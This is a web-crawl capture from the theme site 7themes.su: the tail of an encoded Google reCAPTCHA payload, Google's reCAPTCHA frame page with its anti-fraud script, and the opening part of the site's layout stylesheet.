usOQwpLCvUEJTxLDn8Oqw6M9BnpiYsKJNiAww419w4YPZX/DnMOjHcOVwq5fw7t6woJmw5wRwqx0w4vCn3LCg1YrH8ORWSA3ZMOHLMOgFizCoxsnFUB4Ez8zL8KQwp15w5EDwoTDm8O/[base64]/bwTDjjYkw7RTw7jCu8OiHcK5Q8OTfMOnTCwGVCXCjzTCvcKIGTJIw4o/w7nDjhBmNVXDqjtpecOcNMOow67DosOpwr3DthPCk1bDl1J8w6XClS/DqsOcwrPDnkHDm8K/woZ+w5taw6Umw4QMNinCkC/DunUfw4XChAhwLsOuwpw0wrtJCMKpw6LCs8KZHsK1w6vDsBvDhWfCmnfChcOgdxEFw7p6GEBdwqXDgnBCHi/CksOYNMOWNBLDt8OSVsKuWcKaHAPDpRPCicOVXHggSMOra8K5wpfDv3LDvmlBw6rDi8OZXsOww5PCjwbDlMOOw6TDt8OHC8OYwpDDkhdgw5FqK8KNw4nDjHlzQGDDjANBw5vDmsKnJcOWw67DhcOUPMKpw6dtcMOtc8K2EcKrC2AQwq99wpdCw5VXwr/Dum9Jw7JtE2fConxlwoPDvMOoCRknTVRbfmHDocOQwrDDnDBSw48cMAx/MiVmwq8NRVskHXsMBn/CrzFfw53DqS7CgcKTw7PCuXBHf1ckwqzDt3/CqMOfw7dYw7Btw5PDkcOOwr8lSkbCt8KSwok5wrAzwqHCv8K2w7nDhmNvUyF+w55wOVducQPDpMKcwrVbD0cSZ28DwpjClkLDiybDgizCiAzDrcKRYi4Kw6PDiCh2w5nCtcOpIjTDtcOJWcKXwqJUXMO2w4hhN1rDjHLDnTjDqEFfwpVRwqM/e8Kzw4hMwpZTGjNgw4fCkGvDqnc5w4V3Wm/DhsKhcHdawoASRcKJVMOgwojCqsKVU3g/wp0fw7p7D8Ofw4IjLcKkw4tXNMORwp1bf8Obwow9IMKvB8OAWMK4FMOQK8OrPjfCvMOow6FXwozDqT3Ci1DDhsKswokReFk2NHjCnMOPwqDChynCoMKCT8KBNxAEfMKkwpMAH8O/wpsVQ8Oowqh8W8OFF8OJw4YUBsKhCMOowpXCq1tew68ueknDuEvClcKtwpfDpjIERhjDh8O6wqYNw7vClsKTw5zDq33CrjccG2EEOcOOwrhfNsOcwpnCrsKgasKJP8KNwoAawrHDpHbCq8KZdlYZJC3DrsKBCsOGwqjDpsKLaw/DqC3Dv0Exw6/CiMOywoAOwr3CjyHDvnzDhyp+SGVDO8KQUsKAccOow748wqgJLhHDj1Q0w4VdInfDmcOpwrFobcKZwok2RW9UwoVJw7pkUMOKTUbDmXMcIsOUDlUbN8KQwro0wobDmcO+cAbDoy7Dp1bCocK+NSnCvsOQw5zCo3TDhMOhw4PDqUpdwp/[base64]/UFQTKMKiwrHCncKGw5nDjMOswpPDp8OTw5HDg1VxRcKrwpQNVwknw5vCny/DjcObw6/DvMOdVMOowqTCrcKbwqvDiANCwqE0cMOdwoMlwqsHw7rDocOnUGHCj1TDmQAIwp8VN8OjwpfCpsKUZ8O6w4/CvsK9w60LMnPDjMO4wrvCksOTR3nDiVl/wqrDuiM+w7PCoGjCtH99eHxTQ8OIInd/[base64]/wql4wqzCvhMQdcKyZAtAw7bDo8OEwp5vw4Yfw5jDsjkCYcK8EMOQFWEhA11fCFMxdyXCrgfDvSTCu8OOwohywr3DnsOkA2cdXXgBwrVqf8OBw6nCssKnwp1VJcOXwqsAKMKXwp0qb8KgOkjCu8KDSxLCjMO1DGEsOcO/w5pbKTRlEyHDjMO6GxMBAjvDgn9twoHDthJzw7LDnhTDtyZfw6fDksO1ZQLCl8OBQMK/w4RRTMOhwr96w6hBwrjChsOaw5QFZxfCgsKeC3REwrTCsAtJYcO3EhnDr3AnfmrDncKeTXTCkMOawpAKwq3DvcKZNsOzJTjDoMOpf2soAHUnc8OyP1Upw5pfBcO2w7TDlGYmCDHCkR/CuQVXXsKgwrp0UREUKznCoMKqwrY+BMKodcOYNRkOw6ZlwrHClRLChMKfw5PDtcKyw7fDpWc1wprCtnE0wq/Cq8KDWMKEwpTCm8K6YVDDg8K+T8K7CMOaw4tyBcOONVnCq8KfUBzDh8OVwofDo8OyBsKLw5fDkVPCssOVdMKrwpNpLQHDgMOEbcODw7ViwpVHwrYsLMKxC2RbwpRyw5gNE8KywpzDkGkeIsOvRyhlw4PDrsOEw4cyw6g/w4IewrDDqMKCXMO/EcO1wrF2wrrCv0HCnsOfCVdyVcK+S8K+VHQKVWTCocObXcK4w78ON8KHwr1/wrhNw6ZNT8KXwoLCnMOXwq0RHsKyZ8OUQU/DmcK/[base64]/w4XCsXwtw5gXesKiZ8OTdsKOwoDCmsKBBAHCuFgUwp8CwokWwoAHw759LsONw73Dkz4KNsOIHibDncKwJFvDmX9kX2zDsSzDh2jCtMKDwp9cwrMNEBLDuiRIwq/[base64]/DhcKuLU/Dj1fDshzCsCQkfsOaFcObZsOIw5E1w68Kw6HDpMK3wrzDoj/CicK+wpAvw7vDvlvDoWJHGhUCJmfCrMKlwopfNMKgwrsKwrdSwpJYd8Klw5fDhsOydTxtfMO4wpRFw6HCrQ1qC8OBTkvCnsO/EMKMccOLw5RVw6xPXcOaJsK6E8OXwp/DrcKuw4/CiMO0DB/Ct8OEwpEIw4XDiWh9wrpLwrXDoT8bwpLCvH1YwqzDtcK1FTIjEsKjw6QzLRfDhwrDl8KpwqQVwq/[base64]/[base64]/DrUXDvDI4DcOnXGrCsATCg8OmRcO5wqbDhHktHsKtGsKswrgmwrXDkVrDgjMbw4PDusKsUMOIAMOFw417w4oRLsKFAQYvwoxkNAHCm8Kvw7twN8OLwrzDpVpMDMOjwp7DhMOlw5/[base64]/EcKiwrHDmMOaeXXDoMOkdMOOw4XDrsKdDsOhfsKGwq7DkHUmw6wQwqjDoHoZT8KTRyRMw5fCrWnChcOTYcObb8OKw73CuMObaMKHwqXDmMOpwq1BWnQJwo/CvsOxw7FGQsOabsKfwr1cY8KpwpVOw7vCpcOAI8OXwqXDpsKEUWbDug/CpsOTw6LCncO2cF1tacOzRMObw7UUw44hVkgyV2lQwpDCqH3Cg8KLRxPDsXXCkmIYakHCpx4fCcOBUcOlDj7CsUnDlMO7wqNzwqNQWV7Ck8Ouw5MZD1LCniDDjmhBCsO5w7fDoTR4wqTCn8OgMgMEw6/CrMKme0vCpDEDw5EPKMKUasKfw6TDoHHDicKzwpzChcK3wplyUMOUw43CrzUIwprDr8OFIjnClRE2HTrCkWDDucOew5dCIXzDoj/[base64]/DkMOfwoUMbgHCgcO7w7XCgMK6M8KNw4cnOX7CpmZIDg/Dj8OdEQfDgALDnBsFwpZzWRnCh1Usw6rDpwkxwpnCusOQw7LCsTnDv8Klw4hCwr/DtMO1w4s8w4gSwo/DlA7DhcO2P1IeeMKhOjY2OsO+wp7ClMOrw7PCh8Kvw4PChcKnD27DosKawrTDu8O1YUIuw5pgGwhAGcKfMsOETMKkwrJUw7A0MDg1w6zDp3lWwooLw4vCvgMbwpbChMOdwqbCvH9UcSVMaS7CisOUVS81wr1RccOiw4deZcOpKsKVw6/DvzrDvsOBw7/DtRl2worDvBTCkMK4RMKRw7XCjDNBw6F8OsOsw5BVD2nCv0wDR8KMwpLCssO0w7bCtyRawoc5OQ3DnwzCuEDCgcONRCcfw6HCgsOmwr7Cu8KTw5HCjMK2CgLDssOXw7rDq3sIwqPCiH/DjsKxSsKZwrnDksKleSvDklDCnMK9AsKYwoXCpGlew6zDoMKlwrxmXMKrRELDqcKhRVcow6LCiEYbGsO0wphLeMK6w5N+wqw6w600wrEhR8KBw6TCjcKRwrrDvsKqL1zCsEPDk1XChhJPwqjDpzYJYcKsw7F+fMK4MzA/RhBpEcOywqTDr8KUw57Cq8KEesOHMUgfLcKuTShPwrvDncKPw5rCtsKmwq83w55/dcO6wp/CiFrDqiNWwqJMw6lJw7jCnEEDUnlVw55IwrLClsKad1EDeMO+w6AxG29pwrR/[base64]/Cm8OWwoDClMKww4fCvMOswrLCvsKPDMO3VMK0wo3DnSd5w7DCniQxZMOzAw0+C8OMw4Jcwp8Qw4jDpcORAkR9w6wRacONwpdfw7nCoWLDmXLCsWIPwobCg3R8w4dQPVbCs1XDosOiMcOaWjcue8ONRMO/KRPDoxHCp8KPWRrDqcOewpfCrTg6BMOgc8Omw60jf8O0w4jCqxY6w6XCmMOcHWPDsBHCm8KKw4rDiwjDm0U6dMKlNzrCkyfCn8O8w6ApWcKubB0eZ8Krw77CmC7CpcK9B8Odw7DDisKBwpo/VzDCqlnDkws3w5t2wo3DpMKhw6XCtcKQw5fCuz8tYMK8QhcZVB/CunE+wrPDqgjCrU3Cn8O2wrVsw4NbC8KYesOCWcKsw6s6cxHDnsO0w4RVQsO1XzXCnMKNwonDgsOFVhbCgRoONMKlw6bDh2vCoHLCpzTCnMKFccOOw4p/K8OSUCYiHMOxwq3DucKmwpBIRV/Dm8Kxw7XDuX7CkhvDlgJnG8OQTsKDwobCjsOIwp/DsHPDjMKdWcKGI13DncK0wqNOXUDChgfDtcK9RlYqw6oJwrpkw41iw4bCg8OYRsKxw7PDjMO7ewIXwpJ5w6QHMMKJD3VHw41zwrHCkcKTI0JocsOUwq/CqcKawp7Cpkl9NcOyLsKYGycZVl3Cqn00w5TDqcObwpfCgsKGw4zDucK4wpkJwojDsDpywqQuNSJQFsKHw7vChzrDmS3DsjZ5w47DkcOIIUfDvQZ5VQrCsFPCoRNdwpc/wp3DpsKtw6HCrg/DvMKMwq/[base64]/ChMKEw7DCt8Olw7fCmBBuSS9LcsK4wpcXZ37CiRXDiBfCsMKVO8Knw6UEXcKhH8KCSsKwS2dyDsOvDVJtEBnCmwfCoxdDFsOMw6bDnsOxw64hMXPDv10jw7PDmRLCnm12wqDDgcOYCTrDn1bCtcO8KEjDrXHCtMOPI8OQR8K7w7/DjcK2wq4aw7jCgsOSdCnClz/CnGnCjhBow5jDlEVRTXEPWcOPZMOow77DvcKDBcO5wpEAD8OVwrHDhMKOwpfDnMKwwoLCrT/CnjTClmJJBX/DkB3CmwjCp8ObL8KXfU1/NHLClMOOLHPDr8OTw7jDksOmGDs1wrjDri/DrcK6w5M9w5syKMKaO8K8McKNMTLDmkDCv8O1PFtgw6gowqpewpXDjHkSTG5gO8Obw6EeZALCpcK4fMK4FcKzw7hZwqnDlAvCimHCqQ3DmcKVD8KtK1JdMhxFS8KfOcOaF8OLZHIfw4TDtVTDmcKSAcKQwpvCuMKwwpZ6W8O/wrPChzjDt8Ktw6fCnCNNwrlmwqrCvsKPw7jCu1nDtSJ7woXCgcKcwoEywr3Dlm4gwrLCk2xeGcOILsOPw6djw7Isw7LCi8OONit3w553w73CjU7Dn2nDq2PCmUgtw4RgTsK0WDHDvDREXiIJR8OVwqHCmAo2w7DDoMOrw7HDpnBxAHYtw4nDrV/CgnsmDwVYZcKkwocBKMKww6fDlA0DOsOIwpPCg8K8cMO3JcOxwoJiS8OOHgoWasOiw7fCpcKzwqhpw7lVXDTClR/[base64]/DmMKPX8Kww4MRJFhjEAbCgn/DgcOeLsOMekzCqURvXsK/w41nw5h1wofChMOJwpTDncKsC8KHPQ7DpcOaw4rCvUV2w6gtbsKywqVJZMOAbHXDtGrConcADcK/bEHDp8KywpTDuzTDpnnDv8KvQTFqwpTCnX7CtXXCggVbN8KhR8OyfGDDusK7wqLDu8KBSQLChkgJBcOSDcOQwop8w4LDg8OdM8Oiw6nCki/CjCDCvm0DcsKfTQsCw5PCng5qVcOiwqTCoW3DsgQwwqFowq8TUk3DrGDDoEHDvCvDsVzDgxHDrsOzwqo1w4RfwonCrlhswpt1woPDqlfChcKVw73DssOPQsKvwro8AEQvwpnCu8OCw7kZw4vCtcKpMwHDjCjDs2bCqMO7VcODw6gvw5Bjwrl/w6Egw4dRw5LDvMKvf8OUwqvDgcKmZ8KEScO1OcK9VsOhw7DCqy8nw4Jtw4AFwqvCnSfDun3DglfDnWHDkl3CggpYVXojwqLDsh/Cg8KlKxo8Ml7DnMKIE37DjgXDsk3CnsORw7bCqcKZEErClzQGwqItwqVAwqJ5wqRkecKPEGVMHF7CisKnw651w7YPDsOVwoQbw6XDilPCoMK3e8Kjwr/[base64]/w7LDusOvXXYVZsKjw51gw4LCpVw+wpzDusOiwqTClsKTwqfCvsKTPMKjwr4BwrZywqBUw7PCiGsPw7LCnlnDgwrDmEh1Z8OAw45zw44yUsOywqrCosKzaR/CmnEGQQrCnMOhEMKIw4XDtRzDkCIfWcO+wqh4w556awhiwonCn8OMWMOfUcKSwrN2wrfCuD/DjMK8LWvDkirCkcOTwqBFPDzDn21CwoEPw7JvGULDtsOxw59FMWrCtMKwTw7Dsm0XwqLComfCqELDhg47wqzDl0nDpQdfMnpMw7LCvSPChcKxVVA1aMOWK2DCi8OZwq/DgDDCi8KKZ0lWwrEVwqdTDiDCrH7CjsOAw4h7wrXCkRnDnFt/wrXDklpbBHZjwowRwo/[base64]/dGwFwrbDtmYfwoUnJMK8wrLCpG8cwr0qEcKMw7TCqcOaw5TCh8KQFcKdQBhJPxnDk8Odw58+wrpHX1sQw4TDq1/DnMKsw4nCg8OrwqPCnsObwpgTf8KjSwDCu2jCi8OawppCBMK9PWDCgQXDpMO9w7/[base64]/Co1wcOhRRw47CkAzDk0kPTB0EEjV/[base64]/DiUIgwrfDs8KBQMKgA8KyQEIlwpsZwq0oXHvDhVNUw6HCljXCv31swoTDrSzDp350w5DDo1wAw5A5w4jDjijCtCQ7w5LCs15NPS1qQWfDoAcJLMO9alHCr8OARcOywpIjIMOsw5rDk8O8w6bCkUjCmy0dYTQQFyo5w5zDmmZ1Xj/CqkYEwq7CicO6w4lqCMK8wrLDtV9yA8KzBhPCrlDCs3sZwp3CssKxKAlvw73DrCvClsOeIcOKwocPwqM+wosmVcO8QMO/[base64]/DvcOvw73CtQvDlBwsw7TCsgFLbxBOwodwPsOzXMKTw7DCmEbCqTPCs8KfeMOmDCJ+YRpMw4/[base64]/DlGDCg8ObTsKUw7zCvcKLbsKSCMOIWDbDo8KfZmnDv8KNJMOGZE/CqMO0UcOuw715fcKBw5zCh3NJwrcaMXEsw4XCsHDDksOcw6/CnMKMEF56w7rDk8OcwpTComLCmQ5WwrNVacObcMOewqfCrsKewqbCpnvCtMOsX8OkOMKVwqDDkDh3SX1dY8KkSMKeHcKlwq/CisODw6wZw7New67ClhUYwp7CjlnDkiHCnkLDpUUdw7nDjMKqH8KewptFMRspwr3CscOgIXXCpW8PwqMGw7ZZHMK1e1EAUMOvaWrDixkkwp0Mwo/[base64]/DhsKfw6jDk0c3OcOtwoxewrfDhHUKw73CjifCjcKLwoYiwqfDmw7Dgjxgw5lvTcKsw6nCqnDDnMKiwrLDtMOXw6wgVcOwwo8hOcKQfMKLEcKzwo3DtRBkw48SSF80BUQVVC/Ds8KnLULDgsKrYcO1w5bCnhrDiMKXaRQrKcOHQic5CcODFBvDvgRXbMK1wo7Cl8OuBAvDmT7DnMOxwrjCr8KRZMKiw4LCrBzCssKJw6N8woELEA3DojYYwr9gwp5BORwuwrvCksKjGMOETU3Do0E3w5vDm8OPw5rDh0RGw6/DjMKIVMKXVDp4awXDj0UWb8KIwpjDvFIQB0RYdT7Cm2zDnB4Swo4cHgbCunzDgzFCFMK7wqLCvXfDscKdSmhiwrhCXzkZw4TDs8Oowr06wrsswqZawpnDshNPdVDCj1AubMKdOcK2wr/DumDCrDXCvnkqXcKxw6dRLz/DkMO0wqrCh2zCucOtw5DCk219BDrDuhHDncOtwpcrw5TCiVdEwqrDuGE/w57DiWg7NcKGa8KdJsKEwrBNw6zDssO/LWfCjTXDmzXCnGjDtx/[base64]/LsKcwojClgVqwp58eMO9C8Kxw7tZw6pTesO2R8KgYsOTE8KBw6I8MGvCrF3DnMOpwrrDjMOFcMKnwr/DhcKgw6MoNcK8ccK8w70Lw6dTwpdVw7VcwonDgcKqw6zDuWYhYsKtPsO8w4hQwofDu8KNw5obBzpXw5jCuxpRDlnCsXUCTcKkwrovw4zCnhhGw7zDh3DDh8KKwp/DssOJw5TCpcKywoRWYsO7LznCscOxG8K3YMKJwocfwp7DvEx9worDqX0twpzDgn0hdhLDhRTCq8KpwqDCtsOuw6VfTxxqwqvDv8OhSsOJwoVdwrHDq8Kww5vDncKGa8Ojw7zChBo7w5cNB1EOw6U3QsOXXjkPw5w1wqLDrzs/w77CosKNGS8FWgTDjzLDjcOTw4vCtMKQwrtLM1tMwpTCoxTCgMKReUB9wp7CqsK+w70GAlUWw6XDt1fCjcKJwrEWTsKqSsK2wr/DsyrDqcOCwoVHw408AMOow4ERTcK0w5DCsMK7wpbCmUXDmMKHwpdEwrYWwrduesOYw716wq/CtEJ2GFvDj8O7w4FmTTYAw73DghXClMKHw7srw7nCrxvDogFvT2HChArDhEN0AmbDtXHCiMKDwrrDn8KSwrwZbsOcdcOZw5HDq3fCmXXClDPDgUTDvV/DqsKuw6VdwoIww6w0YHrCqcO4wrfCpcKBw7XCpyHDhcK3w7YQZncyw4UFwoEGFAvClMOlwqoxw6FXbzTDt8KaScKFRGQ7wpZxP2zCpMKjwo7CvcOHbmjDggHCusKvJ8KiB8O0wpHCmMKDGR9/wqPDv8OIBcKjR2jDhFzDpMKMw7khHzDCnQ/CosOaw77Ds3I+RsKcw4sjw6cLwplQbCAUfzIEw77Dp0YNA8KRwp16woR/wpTCo8K1w5fCplEXwo4twrwTaEBfwr1DwoY6wqbDqgk9w5DChsOBw6VTW8OId8OswqkIwr3CogbDpMO4w5vDvcOnwp5QfMO4w4RefsOGworDsMKWwpZhV8Kmw6lTwqnCqDHChsOCwqFDMcKof2RKwpfChMOkLMKdZVVFJ8Oxw59/ZMOjcsOUw5IZIj8Xe8OLLMK8wrhGPMKzf8O4w7Zww7vDkAfDt8OdwozCtn/DssOPDEPCvcKZAcKqAMObw6zDqixJB8KbwrLDisKHJsOMwqAEw53CiA98w4cCMMK7worCiMKtGMOcXTnCumAKcWZmUD/DnxvClsKqXnoewqfDuFFdwpjDpcKlw5vCu8ObAmPCugTDiQ7CtU5iIcOVBTg4wrbDlsOfUMO+NXkmccKPw4EEw7jDocOLT8KEVxPCnzHDusK/[base64]/[base64]/[base64]/DmzjCtcOKMF/CpE7DmsK7C8KTPgh0FH/[base64]/bMOvbinDjMOHM28Ew5jDjsKLa8O+GEfDgUzCncONFcOkB8O1ZcOEwqgkw4vClVEhw7YXfMOaw6LCmMO5WCcswpHCi8Old8KbdEAhwoJBesOfwrVDC8KyFMOswqUOw6jCjFMePcKZEcKIEmnDs8O8WsO6w6DCgUo/H3FYKF4wDCsLw6DDswVwdMOVw6XChMOUw5PDgMO9ScOEwrnDlsOCw57DkwxAUcOfTBzCj8O/w6oTw77DlMOCOsKKTR3DhivDnHMww6jCp8K1wqNSH2J5J8KcFg/CksOew77CpVh1J8KVRhjDoVt9w43CosOGV0/DrVxLw6zCqVjCqhRnflTDjDxwASs1bsKTw5HDuWrDjcKQYHcAwqZMwrLCgmYHNcKSIBHDkhE5w7fCmFs4Z8OTw7nCvTNVIDXCu8OBTREUIQ/CmF4NwoVNw4tpdHlGwr0/GMOfY8KSHCkcLFRsw4/CuMKFeG/Dqgg4STbCjWBiXcKMNsKbw7NLXFRIw4UCw4fDnR3Cq8K3wotMbWfCnMKzWW3CnyEiw5h6PBRzFAZFwrXCgcO1w5rCnMKOwqDDigbCgmJ8RsOywoFDFsKKIAXCrDhFwo3CrsKxw5/DksORw5HDjSzClxnDisOHwoIhwqHCmMOuSkl5b8OEw67DqXDDsR7Cvh/CvcKYGBZcMF0EElVOwqE/w4Jtw7rCp8Kfwqs0w6zDsFjDkHHDkjYsNsKRERxKM8K/EsK/wqvDncKBVWdxw7/Dq8K7wpZaw4/DgcK6QXrDlMKLahrDilRiwoUTYMOwY1BAwqU7wosbw63DuDHCmVZrw7rDm8Ovw6NiY8KbwojDnMKaw6XDv1XCkXpnCE3CjcOeSj9pwoN/wplzw4nDhzQAC8KLWCcvZ2zDv8KrwpXDsndXwo4sMF4fACFqw6p3ESwUw516w5AWQDJDwo3DnMKaw6jCqMKewpcvOMOrwqfClsK/FwDDknfCrMOSFsKVK8KRw7HDiMKmWTJabE3CjVMgDcOCUsKfaj8gUnJNwoV8wr3Cj8KnUD8tO8KEwqzDmsOqCcOmwpXDrMKuGUjDpkZ7w64kJ1dgw6R2w6HDvcKBIMK8XgkUbMOdwr4feFV9Qn3DgcOqw6Q8w6jDiD/Drwo0c1Q6wqQCwrfDsMOcwogvwpfCn0rCs8OlBsOtw7DDsMOQdBDDgTfDicOGwpQxSSMYw7ogwoxtw7nCun/DrQ14JMOCWT5JwrfCrzbCnsOPBcKWDsOrOMKjw5vCh8K8w5VLNylcw6PDq8Oew6nDrsKDw4RqZMOAfcKHwqxIwoPDpSLCpsKnwpHDnW3DsnloOzTDtMKSw5Yow7LDgALCqsOtYMKFO8KGw77Cq8OBw5RkwrrCkm/[base64]/DiMKxwr4eA8KtSTEeTMKcwphCw7LCjh7Dg8Onw7MpcX15wpk7S294w5RVfcOeE2zDmsOybmLCgcKNRMKaFiDClx3CgcOqw77Ch8K0DDt1w4p6wpJrOHlPOsOZTcKJwqzChMOfaWvDl8OFwrECwodrw613woTCq8KvbcOUw5jDo2TDm0HCu8KbCcKGYBc7w67DlcK/wqnDjzd9w7vDosKdw7cxUcOFGcOyLsOxWhZrEsObwpjCrW9zPcKcEWQlfBLCjG3DlcKfF3V1w6zDrGFywphNEBbDkDxCwobDpQvCkVc5algSwqjCnEF2ZsOfwqMGwr7DoCYjw4nCgBNWSMOcQcKNO8O/EMORRx7Dr35Fw47CsQLDrhM6bcOAw50nwqjDg8OgBMOUP2DDr8K1acO+UsKHw7jDq8KuETV+cMOHw47CvGHCtSYPwp5vScK8wo3CicK/NiQ7WsOLw4zDoXUWfMKvw5nCp1zDsMK6w5N+WUJEwqXDo3rCvMOUw4kXwq/[base64]/CjV3DrU3CrCDDrBLDn8ORccOTwpHDt8OxwpnDqcKCw6nDvX95G8KiSizDuCoywoXCq1kKwqFqAFfCpR7CoXrCvsOzcMOCE8KZTcOydxZ/UHBxwp45F8OEw6bCrmMiw7tdw4vCnsK4IMKfw4R9w6nDmDXCthwYTSbDtU/CjRljw6x4w4Z5SnnCrsOjw47CgsK6w68Tw6rDlcONw7lgwpkSScOkNcOvSsKlQMO/wr7ChMOUw4rClMKbCG5gNTN7w6HCsMKAKg7Cg1FkFsOJMMO5w6bDscK4H8OXesOtwojDscOawo7DkMOFehJfw7lqwqkdL8OOHsOiYcKUw418NMKpI1rDv2DDuMKZw6wRSwHDuWPDp8KgPcOCf8O1TcOWw60DXcKrZxZnTSXDijnDmsKPw5gjCGLDuylwRSp/WCceI8O5wp3CsMOxWMO6SEsqS0rCscOxRcO/[base64]/CvsKVdcKFwozClgcOwobCq8OAwp1vJsO6woVHXMOaO2PCicOoIhjDp2DCjCDDuCzDjMOdw6EdwrLDpXg/FXhww5TDgQjCoRtiJ2E6C8KIdMKJbVLDocOYIE1OJ2LDiknDq8Kuw78VwrDCjsKzw64dwqYVw6DCvF/DqMK8cUrDn1DCk2pUw6HDn8KFw4NBSsK8w6jCqWc8w7XCksKbwp8Vw7PDs2JNEMO9WDrDvcK5JcOzw5Z8w5g/MHjDu8KYCW3CsCVmwr8+a8OLwp7DuD/Cr8KowoZIw5vDiAA4wrEjw67DnzvCmETDusKjw6HDujnDkMKrw5rDssO9woZGw4rDjFYSSW5Dw7p7ecKdP8KbCMO/w6ZzVy/[base64]/w7wRwpx4w4nDglR6Niovwrw2dsKZIT03wofCkz0gQyfCosOlW8O7wo1Jw5PCh8OqbMOrw47DvcKSbQPDn8OISsK1w7zDn19MwpZpw5PDr8K9RksIwpzDkzwxw4PDi2TCtWQBanbCpMOcw6DCrWpbw5rDtMOKD1dzwrHCtiB1w6/CuRE4w6/CksK4ZsKGw6xmw5k1UsOPFkrDtMKAYMKvVCjDsSBtNWAqIXbDhRU9F1TCs8ObL1liw4FdwpFWI3MXQcOjw7DCrhDCmcOVZ0PCkcKWGCgQwrdiw6NycsK9MMOmwqs3w5jCrMO7w51cwpVOwo9oKCbDgC/CocKzIF8pw4fCrzzCscKtwpFMC8OHwpbDqlovf8OHOn3Cs8KCDsOYw5h5w5wow5wvw6ZbGcOPYyIXwqs3w5DCtMOeUU4yw5jCm00YGcKmw4TCicOewqwRQXfCt8KlUMOnFWfDiyrDnkzCtsKYID/DgRvCjnTDusKfwpLCmkAVB0QVWxcoIsKSd8K2w4fCjmXDhUoNw7bCiGBbJX3Dnh/DscOiwqnChkgVcsO+wpAUw4RtwoHDr8K7w7VfZ8O6JCcUwrZ9w6HCpsOgZSIGNicBw68Bwq0jwqjCmWrCp8KqwrxyB8K4w5LCrXfCvi3DgsKUSh7Dnw9FJm/DmsK+XHQnQUHCosOWCTM\\u003d\x22],null,[\x22conf\x22,null,\x226LevURIUAAAAAN5eZJkv0RBkd_Ju-hyqKsYQTKt6\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,304],0,null,null,null,null,0,null,0,1,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0],\x22https://7themes.su:443\x22,null,[1,2,1],null,null,null,0,3600,[\x22https://www.google.com/intl/ru/policies/privacy/\x22,\x22https://www.google.com/intl/ru/policies/terms/\x22],\x22BJaR/ldKSDX8g+DJSh03glxc0pSlZbTp7OT7TAaMmMU\\u003d\x22,0,0,null,1,1768026742810,0,0,[34,54,169,58],null,[52,79,254],\x22RC-mkED5G0YTD5vLw\x22,null,null,null,null,null,\x220dAFcWeA4smRDmC63qnMj3420AmhyvZEdv86v_KjarRCXPYhx3qRnQyc8D23AmL-F0BwY8n90-dfz8fFk7C5H9E94zaLbNJmnIlw\x22,1768109542995]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="HuFYSkvhG4yEsvhw4qL2zw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768023145401');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://7themes.su/_st/my.css
body_size: 1357
content:
@charset "utf-8";

/*-------------------------------------------------*/

@import url("/css/layouts/layout_03.css");
@import url("/css/themes/theme_02.css");
@import url("/css/colors/color_03.css");
@import url("/css/fonts/font_07.css");
@import url("/css/backgrounds/background_17.css");

/*-------------------------------------------------*/
@import url(https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&subset=latin,cyrillic-ext,cyrillic,latin-ext);
@import url("/css/fonts/font-awesome.min.css");
@import url("/css/promo-style.css");

#ss-panel{
display: none;
}

#frmLg555 .myBtnCont {
 margin-top: 10px;
}

#frmLg555 input[type='text'], #frmLg555 input[type='password'] {
 line-height: 20px;
}

#buttons_rotation {
margin-right: 47px;
}

.modal-walls{
 font-size: 13px;
 width: 500px; 
 padding-top: 20px; 
} 

.modal-walls .walls-link{
 display: block;
 padding-top: 10px;
}

.modal-walls .more2{
 width: 370px;
 line-height: 30px;
 margin-top: 10px;
}

#close-ns{
 font-size: 13px;
 background: none;
 outline: none;
 border: none;
 color: #c1c1c1;
 cursor: pointer;
 display: inline-block;
 margin-top: 20px; 
}

.forum-error {
 background: #E25C5C;
 color: rgb(255, 255, 255);
 border-radius: 3px;
 padding: 10px;
 text-align: center;
 margin-bottom: 20px;
 width: 920px;
}

.abox {
 max-height: 209px;
}

.entry_up{
 width: 940px;
 margin: 0 auto;
}

.links_entry{
height: 30px;
}

.aboxph{
 max-height: 199px;
}

.uRelatedEntries{
 margin: 0px;
 padding: 0px;
 list-style-type: none;
}

.RelatedEntry{
 float: left;
 margin-right: 15px;
 margin-bottom: 15px;
 width: 226px;
 border-radius: 4px;
}


.RelatedEntry:nth-child(3n) {
 margin: 0px 0px 0px 0px;
}

.RelatedEntry .re-img{
 width: 100%;
 display: block;
 border-radius: 3px 3px 0px 0px;
 height: 126px; 
 transition: all 0.3s cubic-bezier(0.42, 0, 1, 1) 0s;
}


.RelatedEntry a:hover .re-img{
 opacity: 0.5;
 
}

.re-desc{
 float: left;
 width: 100%;
 line-height: 30px;
 text-align: center;
 border-radius: 0px 0px 3px 3px;
 color: #a7a7a7;
 font-weight: 700;
 font-size: 13px;
 transition: all 0.3s cubic-bezier(0.42, 0, 1, 1) 0s;
}

.exclam{
 background: rgba(228, 115, 80, 0.4);
 border: 1px solid #e47350;
 padding: 10px;
 border-radius: 3px;
 margin-top: 10px;
}

.exclam .fa{
 float: left;
 font-size: 26px;
